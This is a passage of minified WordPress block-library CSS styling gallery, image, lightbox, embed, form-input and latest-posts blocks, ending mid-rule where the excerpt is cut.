.wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
